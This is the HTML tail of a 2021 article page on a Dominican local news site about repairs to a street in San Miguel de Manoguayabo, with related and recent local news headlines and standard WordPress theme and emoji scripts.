                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://santodomingooeste.net/alcaldia-de-sdo-reconoce-que-se-han-gastado-mas-de-100-millones-de-pesos-en-la-funeraria/">Alcaldía de SDO reconoce que se han gastado más de 100 millones de pesos en la funeraria</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://santodomingooeste.net/residentes-de-bayona-en-sdo-reclaman-asfaltado-de-tramo-de-avenida-rogelio-roselle/">Residentes de Bayona, en SDO, reclaman asfaltado de tramo de avenida Rogelio Roselle</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://santodomingooeste.net/author/rgerman/"><img alt='' src='https://secure.gravatar.com/avatar/aec5023ba93e097f42a481e35208f0852c88d1618eebd491a303c4487364942d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aec5023ba93e097f42a481e35208f0852c88d1618eebd491a303c4487364942d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://santodomingooeste.net/author/rgerman/">Raúl Germán</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Raúl Germán"></span><meta itemprop="datePublished" content="2021-05-01T17:14:57+00:00"><meta itemprop="dateModified" content="2021-05-01T17:15:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://santodomingooeste.net/wp-content/uploads/2021/05/LOGO-1-1-150x150.png"></span><meta itemprop="name" content="Santo Domingo Oeste"></span><meta itemprop="headline " content="Arreglo de calle Jigüey-Aguacate, en San Miguel de Manoguayabo, se convierte en “bulto, allante y movimiento”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey.jpg"><meta itemprop="width" content="929"><meta itemprop="height" content="617"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_b69 = new tdBlock();
block_tdi_3_b69.id = "tdi_3_b69";
block_tdi_3_b69.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_b69","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":458,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_b69","tdc_css_class_style":"tdi_3_b69_rand_style"}';
block_tdi_3_b69.td_column_number = "3";
block_tdi_3_b69.block_type = "td_block_related_posts";
block_tdi_3_b69.post_count = "3";
block_tdi_3_b69.found_posts = "176";
block_tdi_3_b69.header_color = "";
block_tdi_3_b69.ajax_pagination_infinite_stop = "";
block_tdi_3_b69.max_num_pages = "59";
tdBlocksArray.push(block_tdi_3_b69);
</script><div class="td_block_wrap td_block_related_posts tdi_3_b69 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_b69" ><h4 class="td-related-title"><a id="tdi_4_599" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_b69" href="#">Artículos relacionados</a><a id="tdi_5_7ca" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_b69" href="#">Más del autor</a></h4><div id=tdi_3_b69 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://santodomingooeste.net/diputada-leyvi-bautista-deposita-proyecto-que-propone-elevar-a-distrito-municipal-a-hato-nuevo-de-manoguayabo/" rel="bookmark" class="td-image-wrap " title="Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal a Hato Nuevo de Manoguayabo" ><img class="entry-thumb" src="" alt="" title="Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal a Hato Nuevo de Manoguayabo" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Proyecto-leyvi-1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/diputada-leyvi-bautista-deposita-proyecto-que-propone-elevar-a-distrito-municipal-a-hato-nuevo-de-manoguayabo/" rel="bookmark" title="Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal a Hato Nuevo de Manoguayabo">Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal a Hato Nuevo de Manoguayabo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://santodomingooeste.net/oficina-legislativa-de-miguel-bogaert-convoca-a-municipes-de-sdo-a-participar-en-vistas-publicas-sobre-proyecto-que-crea-provincia-ramon-matias-mella/" rel="bookmark" class="td-image-wrap " title="Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a participar en vistas públicas sobre proyecto que crea provincia Ramón Matías Mella" ><img class="entry-thumb" src="" alt="" title="Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a participar en vistas públicas sobre proyecto que crea provincia Ramón Matías Mella" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Miguel-Bogaert-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/oficina-legislativa-de-miguel-bogaert-convoca-a-municipes-de-sdo-a-participar-en-vistas-publicas-sobre-proyecto-que-crea-provincia-ramon-matias-mella/" rel="bookmark" title="Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a participar en vistas públicas sobre proyecto que crea provincia Ramón Matías Mella">Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a participar en vistas públicas sobre proyecto que crea provincia Ramón Matías Mella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://santodomingooeste.net/desde-oficina-legislativa-ana-maria-pena-exhorta-a-hacer-conciencia-sobre-el-cancer-de-mama/" rel="bookmark" class="td-image-wrap " title="Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre el cáncer de mama" ><img class="entry-thumb" src="" alt="" title="Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre el cáncer de mama" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Ana-Maria-Pena-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/desde-oficina-legislativa-ana-maria-pena-exhorta-a-hacer-conciencia-sobre-el-cancer-de-mama/" rel="bookmark" title="Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre el cáncer de mama">Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre el cáncer de mama</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_b69" data-td_block_id="tdi_3_b69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_b69" data-td_block_id="tdi_3_b69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://santodomingooeste.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_6_668 td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://santodomingooeste.net/wp-content/uploads/2021/04/rec-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_social_counter td_block_widget tdi_7_d62 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">22,023</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_8_696 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_696" ><script>var block_tdi_8_696 = new tdBlock();
block_tdi_8_696.id = "tdi_8_696";
block_tdi_8_696.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_8_696","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_696","tdc_css_class_style":"tdi_8_696_rand_style"}';
block_tdi_8_696.td_column_number = "1";
block_tdi_8_696.block_type = "td_block_7";
block_tdi_8_696.post_count = "5";
block_tdi_8_696.found_posts = "204";
block_tdi_8_696.header_color = "";
block_tdi_8_696.ajax_pagination_infinite_stop = "";
block_tdi_8_696.max_num_pages = "41";
tdBlocksArray.push(block_tdi_8_696);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_8_696 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://santodomingooeste.net/diputada-leyvi-bautista-deposita-proyecto-que-propone-elevar-a-distrito-municipal-a-hato-nuevo-de-manoguayabo/" rel="bookmark" class="td-image-wrap " title="Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal a Hato Nuevo de Manoguayabo" ><img class="entry-thumb" src="" alt="" title="Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal a Hato Nuevo de Manoguayabo" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Proyecto-leyvi-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/diputada-leyvi-bautista-deposita-proyecto-que-propone-elevar-a-distrito-municipal-a-hato-nuevo-de-manoguayabo/" rel="bookmark" title="Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal a Hato Nuevo de Manoguayabo">Diputada Leyvi Bautista deposita proyecto que propone elevar a distrito municipal...</a></h3>            <div class="meta-info">
                <a href="https://santodomingooeste.net/category/destacadas/" class="td-post-category">Destacadas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T05:31:13+00:00" >octubre 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://santodomingooeste.net/oficina-legislativa-de-miguel-bogaert-convoca-a-municipes-de-sdo-a-participar-en-vistas-publicas-sobre-proyecto-que-crea-provincia-ramon-matias-mella/" rel="bookmark" class="td-image-wrap " title="Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a participar en vistas públicas sobre proyecto que crea provincia Ramón Matías Mella" ><img class="entry-thumb" src="" alt="" title="Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a participar en vistas públicas sobre proyecto que crea provincia Ramón Matías Mella" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Miguel-Bogaert-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/oficina-legislativa-de-miguel-bogaert-convoca-a-municipes-de-sdo-a-participar-en-vistas-publicas-sobre-proyecto-que-crea-provincia-ramon-matias-mella/" rel="bookmark" title="Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a participar en vistas públicas sobre proyecto que crea provincia Ramón Matías Mella">Oficina Legislativa de Miguel Bogaert convoca a munícipes de SDO a...</a></h3>            <div class="meta-info">
                <a href="https://santodomingooeste.net/category/municipales/" class="td-post-category">Municipales</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T05:26:23+00:00" >octubre 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://santodomingooeste.net/manny-ramirez-y-robinson-cano-vetados-de-entrar-al-pabellon-de-la-fama-del-deporte-dominicano/" rel="bookmark" class="td-image-wrap " title="Manny Ramírez y Robinson Canó vetados de entrar al Pabellón de la Fama del Deporte Dominicano" ><img class="entry-thumb" src="" alt="" title="Manny Ramírez y Robinson Canó vetados de entrar al Pabellón de la Fama del Deporte Dominicano" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Cano-y-Manny-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/manny-ramirez-y-robinson-cano-vetados-de-entrar-al-pabellon-de-la-fama-del-deporte-dominicano/" rel="bookmark" title="Manny Ramírez y Robinson Canó vetados de entrar al Pabellón de la Fama del Deporte Dominicano">Manny Ramírez y Robinson Canó vetados de entrar al Pabellón de...</a></h3>            <div class="meta-info">
                <a href="https://santodomingooeste.net/category/deportes/" class="td-post-category">Deportes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T05:23:30+00:00" >octubre 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://santodomingooeste.net/desde-oficina-legislativa-ana-maria-pena-exhorta-a-hacer-conciencia-sobre-el-cancer-de-mama/" rel="bookmark" class="td-image-wrap " title="Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre el cáncer de mama" ><img class="entry-thumb" src="" alt="" title="Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre el cáncer de mama" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Ana-Maria-Pena-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/desde-oficina-legislativa-ana-maria-pena-exhorta-a-hacer-conciencia-sobre-el-cancer-de-mama/" rel="bookmark" title="Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre el cáncer de mama">Desde Oficina Legislativa, Ana María Peña exhorta a hacer conciencia sobre...</a></h3>            <div class="meta-info">
                <a href="https://santodomingooeste.net/category/municipales/" class="td-post-category">Municipales</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T05:20:26+00:00" >octubre 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://santodomingooeste.net/ministerio-publico-dice-apelara-sentencia-del-caso-odebrecht/" rel="bookmark" class="td-image-wrap " title="Ministerio Público dice apelará sentencia del caso Odebrecht" ><img class="entry-thumb" src="" alt="" title="Ministerio Público dice apelará sentencia del caso Odebrecht" data-type="image_tag" data-img-url="https://santodomingooeste.net/wp-content/uploads/2021/10/Wilson-Camacho-Odebrecht-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://santodomingooeste.net/ministerio-publico-dice-apelara-sentencia-del-caso-odebrecht/" rel="bookmark" title="Ministerio Público dice apelará sentencia del caso Odebrecht">Ministerio Público dice apelará sentencia del caso Odebrecht</a></h3>            <div class="meta-info">
                <a href="https://santodomingooeste.net/category/destacadas/" class="td-post-category">Destacadas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T05:16:49+00:00" >octubre 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-246"><a href="https://santodomingooeste.net/servicios-que-ofrecemos/">Servicios que Ofrecemos</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-243"><a href="https://santodomingooeste.net/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="https://santodomingooeste.net/contactos/">Contactos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Santodomingooeste.net                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6969cd5c9128e
    -->

    <script type="text/javascript" src="https://santodomingooeste.net/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://santodomingooeste.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santodomingooeste.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santodomingooeste.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>